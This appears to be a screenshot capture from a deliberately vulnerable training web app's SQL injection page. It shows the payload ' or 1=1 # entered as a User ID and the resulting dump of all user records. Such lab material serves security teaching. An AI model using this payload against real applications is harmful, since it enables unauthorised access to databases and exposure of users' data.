 Vulnerability: SQL Injection
User ID:
' or 1=1 # Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith